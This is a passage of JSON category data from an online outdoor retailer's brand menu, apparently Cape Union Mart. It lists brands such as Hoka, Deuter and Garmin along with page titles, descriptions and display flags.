Searched"},{"id":"brands-most-searched-hoka","name":"Hoka"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-hoka","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Salomon","id":"brands-most-searched-salomon","name":"Salomon","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-salomon","name":"Salomon"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-salomon","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":true,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Most Searched: Caterpillar","id":"brands-most-searched-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"parentCategoryId":"brands-most-searched","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"},{"id":"brands-most-searched-caterpillar","name":"Caterpillar"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-caterpillar","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Most Searched","id":"brands-most-searched","name":"Most Searched","onlineSubCategoriesCount":7,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-most-searched","name":"Most Searched"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adidas","id":"brands-adidas","name":"Adidas","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Adidas products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"adidas","pageTitle":"Adidas - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw0a5de26a\u002Fkiosk-images\u002FAdidas.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aerobie","id":"brands-aerobie","name":"Aerobie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aerobie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aerobie","pageTitle":"Aerobie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aerobie","name":"Aerobie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Alpine","id":"brands-alpine","name":"Alpine","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-alpine","name":"Alpine"}]},{"description":"American Tourister","id":"brands-americantourister","name":"American Tourister","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-americantourister","name":"American Tourister"}]},{"description":"Aonijie","id":"brands-aonijie","name":"Aonijie","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Aonijie products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"aonijie","pageTitle":"Aonijie - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aonijie","name":"Aonijie"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Aromatic Apothecary","id":"brands-aromaticapothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-aromaticapothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Arthur Jack","id":"brands-arthurjack","name":"Arthur Jack","onlineSubCategoriesCount":0,"pageDescription":"Arthur Jack is a collection of quality men's footwear only available in South Africa and exclusive to Cape Union Mart and Tread + Miller. Shop the range here.","pageKeywords":"arthur jack","pageTitle":"Arthur Jack - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-arthurjack","name":"Arthur Jack"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ASICS","id":"brands-asics","name":"ASICS","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Asics products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"asics","pageTitle":"Asics - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-asics","name":"ASICS"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Back to Nature","id":"brands-backtonature","name":"Back to Nature","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-backtonature","name":"Back to Nature"}]},{"description":"Balega","id":"brands-balega","name":"Balega","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Balega products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"balega","pageTitle":"Balega - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Mohair","id":"brands-capemohair","name":"Cape Mohair","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capemohair","name":"Cape Mohair"}]},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer Batteries Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go 